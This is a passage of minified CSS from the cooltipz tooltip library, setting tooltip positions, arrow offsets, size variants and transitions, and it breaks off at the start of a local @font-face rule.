0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top:hover:after,[aria-label][class*=cooltipz].cooltipz--top:focus:after,[aria-label][class*=cooltipz].cooltipz--top[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top.cooltipz--visible:after{transform:translate(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:after,[aria-label][class*=cooltipz].cooltipz--top-left:after{left:0;margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translateY(var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:before{left:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:before,[aria-label][class*=cooltipz].cooltipz--top-left:after,[aria-label][class*=cooltipz].cooltipz--top-left:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top-left:hover:before,[aria-label][class*=cooltipz].cooltipz--top-left:focus:before,[aria-label][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top-left.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top-left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top-left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top-left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top-left:hover:after,[aria-label][class*=cooltipz].cooltipz--top-left:focus:after,[aria-label][class*=cooltipz].cooltipz--top-left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top-left.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:after,[aria-label][class*=cooltipz].cooltipz--top-right:after{margin-bottom:calc(var(--cooltipz-arrow-size, .3125rem) * 2);right:0;transform:translateY(var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:before{right:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),var(--cooltipz-slide, 6px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:before,[aria-label][class*=cooltipz].cooltipz--top-right:after,[aria-label][class*=cooltipz].cooltipz--top-right:before{bottom:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:top}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--top-right:hover:before,[aria-label][class*=cooltipz].cooltipz--top-right:focus:before,[aria-label][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--top-right.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=top-right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--top-right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--top-right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--top-right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=top-right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--top-right:hover:after,[aria-label][class*=cooltipz].cooltipz--top-right:focus:after,[aria-label][class*=cooltipz].cooltipz--top-right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--top-right.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:after,[aria-label][class*=cooltipz].cooltipz--bottom:after{margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(-50%,calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:before,[aria-label][class*=cooltipz].cooltipz--bottom:after,[aria-label][class*=cooltipz].cooltipz--bottom:before{left:50%;top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom.cooltipz--visible:before{transform:translate(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom.cooltipz--visible:after{transform:translate(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:after{left:0;margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translateY(calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:before{left:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:before{top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom-left:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom-left:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom-left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom-left.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:after{margin-top:calc(var(--cooltipz-arrow-size, .3125rem) * 2);right:0;transform:translateY(calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{right:calc(var(--cooltipz-arrow-size, .3125rem) / 2);transform:translate(var(--cooltipz-arrow-offset, 0px),calc(var(--cooltipz-slide, 6px) * -1))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:before{top:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);transform-origin:bottom}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:hover:before,[aria-label][class*=cooltipz].cooltipz--bottom-right:focus:before,[aria-label][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible:before{transform:translate(var(--cooltipz-arrow-offset, 0px))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=bottom-right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--bottom-right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=bottom-right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:hover:after,[aria-label][class*=cooltipz].cooltipz--bottom-right:focus:after,[aria-label][class*=cooltipz].cooltipz--bottom-right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--bottom-right.cooltipz--visible:after{transform:translate(0)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:after,[aria-label][data-cooltipz-dir].cooltipz--left:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:after,[aria-label][class*=cooltipz].cooltipz--left:after{margin-right:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(var(--cooltipz-slide, 6px),-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:before{transform:translate(var(--cooltipz-slide, 6px),calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:before,[aria-label][data-cooltipz-dir].cooltipz--left:after,[aria-label][data-cooltipz-dir].cooltipz--left:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:before,[aria-label][class*=cooltipz].cooltipz--left:after,[aria-label][class*=cooltipz].cooltipz--left:before{right:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);top:50%;transform-origin:left}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--left:hover:before,[aria-label][data-cooltipz-dir].cooltipz--left:focus:before,[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=left].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--left:hover:before,[aria-label][class*=cooltipz].cooltipz--left:focus:before,[aria-label][class*=cooltipz].cooltipz--left[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--left.cooltipz--visible:before{transform:translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=left].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--left:hover:after,[aria-label][data-cooltipz-dir].cooltipz--left:focus:after,[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=left].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--left:hover:after,[aria-label][class*=cooltipz].cooltipz--left:focus:after,[aria-label][class*=cooltipz].cooltipz--left[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--left.cooltipz--visible:after{transform:translateY(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:after,[aria-label][data-cooltipz-dir].cooltipz--right:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:after,[aria-label][class*=cooltipz].cooltipz--right:after{margin-left:calc(var(--cooltipz-arrow-size, .3125rem) * 2);transform:translate(calc(var(--cooltipz-slide, 6px) * -1),-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:before{transform:translate(calc(var(--cooltipz-slide, 6px) * -1),calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:before,[aria-label][data-cooltipz-dir].cooltipz--right:after,[aria-label][data-cooltipz-dir].cooltipz--right:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:before,[aria-label][class*=cooltipz].cooltipz--right:after,[aria-label][class*=cooltipz].cooltipz--right:before{left:calc(100% - var(--cooltipz-arrow-size, .3125rem) / 2);top:50%;transform-origin:right}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:hover:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:focus:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right][data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right].cooltipz--visible:before,[aria-label][data-cooltipz-dir].cooltipz--right:hover:before,[aria-label][data-cooltipz-dir].cooltipz--right:focus:before,[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:before,[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:hover:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:focus:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right][data-cooltipz-visible]:before,[aria-label][class*=cooltipz][data-cooltipz-dir=right].cooltipz--visible:before,[aria-label][class*=cooltipz].cooltipz--right:hover:before,[aria-label][class*=cooltipz].cooltipz--right:focus:before,[aria-label][class*=cooltipz].cooltipz--right[data-cooltipz-visible]:before,[aria-label][class*=cooltipz].cooltipz--right.cooltipz--visible:before{transform:translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)))}[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:hover:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right]:focus:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right][data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir][data-cooltipz-dir=right].cooltipz--visible:after,[aria-label][data-cooltipz-dir].cooltipz--right:hover:after,[aria-label][data-cooltipz-dir].cooltipz--right:focus:after,[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:after,[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:hover:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right]:focus:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right][data-cooltipz-visible]:after,[aria-label][class*=cooltipz][data-cooltipz-dir=right].cooltipz--visible:after,[aria-label][class*=cooltipz].cooltipz--right:hover:after,[aria-label][class*=cooltipz].cooltipz--right:focus:after,[aria-label][class*=cooltipz].cooltipz--right[data-cooltipz-visible]:after,[aria-label][class*=cooltipz].cooltipz--right.cooltipz--visible:after{transform:translateY(-50%)}[aria-label][data-cooltipz-dir][data-cooltipz-size=fit]:after,[aria-label][data-cooltipz-dir].cooltipz--fit:after,[aria-label][class*=cooltipz][data-cooltipz-size=fit]:after,[aria-label][class*=cooltipz].cooltipz--fit:after{width:100%}[aria-label][data-cooltipz-dir][data-cooltipz-size=small]:after,[aria-label][data-cooltipz-dir].cooltipz--small:after,[aria-label][class*=cooltipz][data-cooltipz-size=small]:after,[aria-label][class*=cooltipz].cooltipz--small:after{width:var(--cooltipz-small, 6.25rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=medium]:after,[aria-label][data-cooltipz-dir].cooltipz--medium:after,[aria-label][class*=cooltipz][data-cooltipz-size=medium]:after,[aria-label][class*=cooltipz].cooltipz--medium:after{width:var(--cooltipz-medium, 12.5rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=large]:after,[aria-label][data-cooltipz-dir].cooltipz--large:after,[aria-label][class*=cooltipz][data-cooltipz-size=large]:after,[aria-label][class*=cooltipz].cooltipz--large:after{width:var(--cooltipz-large, 18.75rem)}[aria-label][data-cooltipz-dir][data-cooltipz-size=custom]:after,[aria-label][data-cooltipz-dir].cooltipz--custom:after,[aria-label][class*=cooltipz][data-cooltipz-size=custom]:after,[aria-label][class*=cooltipz].cooltipz--custom:after{white-space:pre;word-wrap:break-word}[aria-label][data-cooltipz-dir][data-cooltipz-static]:after,[aria-label][data-cooltipz-dir][data-cooltipz-static]:before,[aria-label][data-cooltipz-dir].cooltipz--static:after,[aria-label][data-cooltipz-dir].cooltipz--static:before,[aria-label][class*=cooltipz][data-cooltipz-static]:after,[aria-label][class*=cooltipz][data-cooltipz-static]:before,[aria-label][class*=cooltipz].cooltipz--static:after,[aria-label][class*=cooltipz].cooltipz--static:before{transition:none}[aria-label=""][data-cooltipz-dir]:before,[aria-label=""][data-cooltipz-dir]:after,[aria-label=""][class*=cooltipz]:before,[aria-label=""][class*=cooltipz]:after{display:none}@font-face{font-family:lg;src:url(lg.955a4bcf92186ac4.woff2?io